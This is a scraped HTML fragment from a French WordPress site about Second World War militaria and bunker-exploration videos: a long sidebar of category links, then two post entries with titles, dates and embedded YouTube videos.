	<li class="cat-item cat-item-4513"><a href="https://2ndeguerremondiale3945.net/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://2ndeguerremondiale3945.net/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://2ndeguerremondiale3945.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://2ndeguerremondiale3945.net/category/siebe/" >siebe</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://2ndeguerremondiale3945.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://2ndeguerremondiale3945.net/category/simplement/" >simplement</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://2ndeguerremondiale3945.net/category/sirene/" >sirène</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://2ndeguerremondiale3945.net/category/sistance/" >sistance</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://2ndeguerremondiale3945.net/category/sistances/" >sistances</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://2ndeguerremondiale3945.net/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://2ndeguerremondiale3945.net/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://2ndeguerremondiale3945.net/category/slouch/" >slouch</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://2ndeguerremondiale3945.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://2ndeguerremondiale3945.net/category/sncf/" >sncf</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://2ndeguerremondiale3945.net/category/sobibor/" >sobibor</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://2ndeguerremondiale3945.net/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://2ndeguerremondiale3945.net/category/soldat/" >soldat</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://2ndeguerremondiale3945.net/category/soldats/" >soldats</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://2ndeguerremondiale3945.net/category/soldbuch/" >soldbuch</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://2ndeguerremondiale3945.net/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://2ndeguerremondiale3945.net/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://2ndeguerremondiale3945.net/category/sombre/" >sombre</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://2ndeguerremondiale3945.net/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://2ndeguerremondiale3945.net/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://2ndeguerremondiale3945.net/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://2ndeguerremondiale3945.net/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://2ndeguerremondiale3945.net/category/sorties/" >sorties</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://2ndeguerremondiale3945.net/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://2ndeguerremondiale3945.net/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://2ndeguerremondiale3945.net/category/sous-casque/" >sous-casque</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://2ndeguerremondiale3945.net/category/sous-vetement/" >sous-vêtement</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://2ndeguerremondiale3945.net/category/soutane/" >soutane</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://2ndeguerremondiale3945.net/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://2ndeguerremondiale3945.net/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://2ndeguerremondiale3945.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://2ndeguerremondiale3945.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://2ndeguerremondiale3945.net/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://2ndeguerremondiale3945.net/category/splendides/" >splendides</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://2ndeguerremondiale3945.net/category/sporram/" >sporram</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://2ndeguerremondiale3945.net/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://2ndeguerremondiale3945.net/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://2ndeguerremondiale3945.net/category/stalag/" >stalag</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://2ndeguerremondiale3945.net/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://2ndeguerremondiale3945.net/category/staline/" >staline</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://2ndeguerremondiale3945.net/category/stalingrad/" >stalingrad</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://2ndeguerremondiale3945.net/category/stalingrado/" >stalingrado</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://2ndeguerremondiale3945.net/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://2ndeguerremondiale3945.net/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://2ndeguerremondiale3945.net/category/sturmgepack/" >sturmgepack</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://2ndeguerremondiale3945.net/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://2ndeguerremondiale3945.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://2ndeguerremondiale3945.net/category/supberbe/" >supberbe</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://2ndeguerremondiale3945.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://2ndeguerremondiale3945.net/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://2ndeguerremondiale3945.net/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://2ndeguerremondiale3945.net/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://2ndeguerremondiale3945.net/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://2ndeguerremondiale3945.net/category/surcharge/" >surcharge</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://2ndeguerremondiale3945.net/category/surchaussures/" >surchaussures</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://2ndeguerremondiale3945.net/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://2ndeguerremondiale3945.net/category/sweat-shirt/" >sweat-shirt</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://2ndeguerremondiale3945.net/category/swept/" >swept</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://2ndeguerremondiale3945.net/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://2ndeguerremondiale3945.net/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://2ndeguerremondiale3945.net/category/tabourets/" >tabourets</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://2ndeguerremondiale3945.net/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://2ndeguerremondiale3945.net/category/tadde/" >tadde</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://2ndeguerremondiale3945.net/category/talkie/" >talkie</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://2ndeguerremondiale3945.net/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://2ndeguerremondiale3945.net/category/tampon/" >tampon</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://2ndeguerremondiale3945.net/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://2ndeguerremondiale3945.net/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://2ndeguerremondiale3945.net/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://2ndeguerremondiale3945.net/category/tarnfarben/" >tarnfarben</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://2ndeguerremondiale3945.net/category/tarnjack/" >tarnjack</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://2ndeguerremondiale3945.net/category/tarnjacke/" >tarnjacke</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://2ndeguerremondiale3945.net/category/tarte/" >tarte</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://2ndeguerremondiale3945.net/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://2ndeguerremondiale3945.net/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://2ndeguerremondiale3945.net/category/tb1220/" >tb1220</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://2ndeguerremondiale3945.net/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://2ndeguerremondiale3945.net/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://2ndeguerremondiale3945.net/category/telemetre/" >telemetre</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://2ndeguerremondiale3945.net/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://2ndeguerremondiale3945.net/category/telescope/" >telescope</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://2ndeguerremondiale3945.net/category/tellermine/" >tellermine</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://2ndeguerremondiale3945.net/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://2ndeguerremondiale3945.net/category/tensiometre/" >tensiomètre</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://2ndeguerremondiale3945.net/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://2ndeguerremondiale3945.net/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://2ndeguerremondiale3945.net/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://2ndeguerremondiale3945.net/category/terrestre/" >terrestre</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://2ndeguerremondiale3945.net/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://2ndeguerremondiale3945.net/category/terrifiant/" >terrifiant</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://2ndeguerremondiale3945.net/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://2ndeguerremondiale3945.net/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://2ndeguerremondiale3945.net/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://2ndeguerremondiale3945.net/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://2ndeguerremondiale3945.net/category/timon/" >timon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://2ndeguerremondiale3945.net/category/tippco/" >tippco</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://2ndeguerremondiale3945.net/category/tirailleurs/" >tirailleurs</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://2ndeguerremondiale3945.net/category/toggle/" >toggle</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://2ndeguerremondiale3945.net/category/toile/" >toile</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://2ndeguerremondiale3945.net/category/tombeau/" >tombeau</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://2ndeguerremondiale3945.net/category/tondue/" >tondue</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://2ndeguerremondiale3945.net/category/tondues/" >tondues</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://2ndeguerremondiale3945.net/category/tonkin/" >tonkin</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://2ndeguerremondiale3945.net/category/tonquin/" >tonquin</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://2ndeguerremondiale3945.net/category/tornister/" >tornister</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://2ndeguerremondiale3945.net/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://2ndeguerremondiale3945.net/category/traces/" >traces</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://2ndeguerremondiale3945.net/category/tract/" >tract</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://2ndeguerremondiale3945.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://2ndeguerremondiale3945.net/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://2ndeguerremondiale3945.net/category/trappe/" >trappe</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://2ndeguerremondiale3945.net/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://2ndeguerremondiale3945.net/category/travailleurs/" >travailleurs</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://2ndeguerremondiale3945.net/category/treblinka/" >treblinka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://2ndeguerremondiale3945.net/category/trepied/" >trepied</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://2ndeguerremondiale3945.net/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://2ndeguerremondiale3945.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://2ndeguerremondiale3945.net/category/trinkwasser/" >trinkwasser</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://2ndeguerremondiale3945.net/category/triste/" >triste</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://2ndeguerremondiale3945.net/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://2ndeguerremondiale3945.net/category/troisi/" >troisi</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://2ndeguerremondiale3945.net/category/trole/" >trole</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://2ndeguerremondiale3945.net/category/trommel/" >trommel</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://2ndeguerremondiale3945.net/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://2ndeguerremondiale3945.net/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://2ndeguerremondiale3945.net/category/troupe/" >troupe</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://2ndeguerremondiale3945.net/category/troupes/" >troupes</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://2ndeguerremondiale3945.net/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://2ndeguerremondiale3945.net/category/trousse/" >trousse</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://2ndeguerremondiale3945.net/category/trousses/" >trousses</a>
</li>
	<li class="cat-item cat-item-4991 current-cat"><a href="https://2ndeguerremondiale3945.net/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://2ndeguerremondiale3945.net/category/truppenfahraad/" >truppenfahraad</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://2ndeguerremondiale3945.net/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://2ndeguerremondiale3945.net/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://2ndeguerremondiale3945.net/category/tunique/" >tunique</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://2ndeguerremondiale3945.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://2ndeguerremondiale3945.net/category/u864/" >u864</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://2ndeguerremondiale3945.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://2ndeguerremondiale3945.net/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://2ndeguerremondiale3945.net/category/ukrainienne/" >ukrainienne</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://2ndeguerremondiale3945.net/category/ukrainiens/" >ukrainiens</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://2ndeguerremondiale3945.net/category/ultime/" >ultime</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://2ndeguerremondiale3945.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://2ndeguerremondiale3945.net/category/uniforme/" >uniforme</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://2ndeguerremondiale3945.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://2ndeguerremondiale3945.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://2ndeguerremondiale3945.net/category/urgente/" >urgente</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://2ndeguerremondiale3945.net/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://2ndeguerremondiale3945.net/category/usallies/" >usalliés</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://2ndeguerremondiale3945.net/category/usangleterre/" >usangleterre</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://2ndeguerremondiale3945.net/category/usm1/" >usm1</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://2ndeguerremondiale3945.net/category/usm3/" >usm3</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://2ndeguerremondiale3945.net/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://2ndeguerremondiale3945.net/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://2ndeguerremondiale3945.net/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://2ndeguerremondiale3945.net/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://2ndeguerremondiale3945.net/category/valent/" >valent</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://2ndeguerremondiale3945.net/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://2ndeguerremondiale3945.net/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://2ndeguerremondiale3945.net/category/vareuse/" >vareuse</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://2ndeguerremondiale3945.net/category/vareuses/" >vareuses</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://2ndeguerremondiale3945.net/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://2ndeguerremondiale3945.net/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://2ndeguerremondiale3945.net/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://2ndeguerremondiale3945.net/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://2ndeguerremondiale3945.net/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://2ndeguerremondiale3945.net/category/vengeance/" >vengeance</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://2ndeguerremondiale3945.net/category/ventilation/" >ventilation</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://2ndeguerremondiale3945.net/category/verbandkasten/" >verbandkasten</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://2ndeguerremondiale3945.net/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://2ndeguerremondiale3945.net/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://2ndeguerremondiale3945.net/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://2ndeguerremondiale3945.net/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://2ndeguerremondiale3945.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://2ndeguerremondiale3945.net/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://2ndeguerremondiale3945.net/category/vestevareuse/" >vestevareuse</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://2ndeguerremondiale3945.net/category/vestige/" >vestige</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://2ndeguerremondiale3945.net/category/veston/" >veston</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://2ndeguerremondiale3945.net/category/vestpantalon/" >vestpantalon</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://2ndeguerremondiale3945.net/category/victimes/" >victimes</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://2ndeguerremondiale3945.net/category/victoire/" >victoire</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://2ndeguerremondiale3945.net/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://2ndeguerremondiale3945.net/category/vingt/" >vingt</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://2ndeguerremondiale3945.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://2ndeguerremondiale3945.net/category/viol/" >viol</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://2ndeguerremondiale3945.net/category/viols/" >viols</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://2ndeguerremondiale3945.net/category/viseur/" >viseur</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://2ndeguerremondiale3945.net/category/vleugels/" >vleugels</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://2ndeguerremondiale3945.net/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://2ndeguerremondiale3945.net/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://2ndeguerremondiale3945.net/category/voilure/" >voilure</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://2ndeguerremondiale3945.net/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://2ndeguerremondiale3945.net/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://2ndeguerremondiale3945.net/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://2ndeguerremondiale3945.net/category/voluntarios/" >voluntarios</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://2ndeguerremondiale3945.net/category/vorsatzfernrohr/" >vorsatzfernrohr</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://2ndeguerremondiale3945.net/category/vraies/" >vraies</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://2ndeguerremondiale3945.net/category/vrais/" >vrais</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://2ndeguerremondiale3945.net/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://2ndeguerremondiale3945.net/category/waffenrock/" >waffenrock</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://2ndeguerremondiale3945.net/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://2ndeguerremondiale3945.net/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://2ndeguerremondiale3945.net/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://2ndeguerremondiale3945.net/category/warreplica/" >warreplica</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://2ndeguerremondiale3945.net/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://2ndeguerremondiale3945.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://2ndeguerremondiale3945.net/category/wetzlar/" >wetzlar</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://2ndeguerremondiale3945.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://2ndeguerremondiale3945.net/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://2ndeguerremondiale3945.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://2ndeguerremondiale3945.net/category/winterbluse/" >winterblüse</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://2ndeguerremondiale3945.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://2ndeguerremondiale3945.net/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://2ndeguerremondiale3945.net/category/ww12/" >ww12</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://2ndeguerremondiale3945.net/category/ww2/" >ww2-</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://2ndeguerremondiale3945.net/category/ww2-luftwaffe/" >ww2-luftwaffe</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://2ndeguerremondiale3945.net/category/ww2-scooter/" >ww2-scooter</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://2ndeguerremondiale3945.net/category/ww2gear/" >ww2gear</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://2ndeguerremondiale3945.net/category/ww2postwar/" >ww2postwar</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://2ndeguerremondiale3945.net/category/ww2pre/" >ww2pre</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://2ndeguerremondiale3945.net/category/ww2prewar/" >ww2prewar</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://2ndeguerremondiale3945.net/category/ww2ww1/" >ww2ww1</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://2ndeguerremondiale3945.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://2ndeguerremondiale3945.net/category/yougoslave/" >yougoslave</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://2ndeguerremondiale3945.net/category/zeltbahn/" >zeltbahn</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://2ndeguerremondiale3945.net/category/zf41/" >zf41</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://2ndeguerremondiale3945.net/category/zomer/" >zomer</a>
</li>
		</ul>
</aside></div>	
		<div id="header-holder">
			</div><div class="col-sm-12 col-md-9 col-md-offset-3 col-lg-7 col-lg-offset-2 col-content">	
	<div class="article-holder"><article id="post-7655" class="post-7655 post type-post status-publish format-standard has-post-thumbnail hentry category-trouve tag-allemand tag-bunker tag-dans tag-guerre tag-lingot tag-mondiale tag-seconde tag-trouve">
	<img width="100" height="56" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Je_Trouve_Un_Lingot_D_Or_Dans_Un_Bunker_Allemand_Seconde_Guerre_Mondiale_39_45_01_gn.jpg" class="attachment-featured wp-post-image" alt="Je_Trouve_Un_Lingot_D_Or_Dans_Un_Bunker_Allemand_Seconde_Guerre_Mondiale_39_45_01_gn" />	<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2023/01/28/je-trouve-un-lingot-d-or-dans-un-bunker-allemand-seconde-guerre-mondiale-39-45/" rel="bookmark">Je Trouve Un Lingot D Or Dans Un Bunker Allemand Seconde Guerre Mondiale 39 45</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>janvier 28, 2023<span class="glyphicon glyphicon-user"></span>admin</p><hr/><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/CzrJKrrz110" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/allemand/">#allemand</a><a href="https://2ndeguerremondiale3945.net/tag/bunker/">#bunker</a><a href="https://2ndeguerremondiale3945.net/tag/dans/">#dans</a><a href="https://2ndeguerremondiale3945.net/tag/guerre/">#guerre</a><a href="https://2ndeguerremondiale3945.net/tag/lingot/">#lingot</a><a href="https://2ndeguerremondiale3945.net/tag/mondiale/">#mondiale</a><a href="https://2ndeguerremondiale3945.net/tag/seconde/">#seconde</a><a href="https://2ndeguerremondiale3945.net/tag/trouve/">#trouve</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		trouve    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-6125" class="post-6125 post type-post status-publish format-standard has-post-thumbnail hentry category-trouve tag-60ans tag-bunker tag-depuis tag-ferm tag-trouve">
	<img width="100" height="56" src="https://2ndeguerremondiale3945.net/wp-content/qomir/On_Trouve_Un_Bunker_Ferm_Depuis_60ans_Et_Ce_Qu_On_Y_Trouve_Est_01_yhla.jpg" class="attachment-featured wp-post-image" alt="On_Trouve_Un_Bunker_Ferm_Depuis_60ans_Et_Ce_Qu_On_Y_Trouve_Est_01_yhla" />	<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2021/12/19/on-trouve-un-bunker-ferm-depuis-60ans-et-ce-qu-on-y-trouve-est/" rel="bookmark">On Trouve Un Bunker Ferm Depuis 60ans Et Ce Qu On Y Trouve Est</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>décembre 19, 2021<span class="glyphicon glyphicon-user"></span>admin</p><hr/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/TlyO8E4-dJc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	
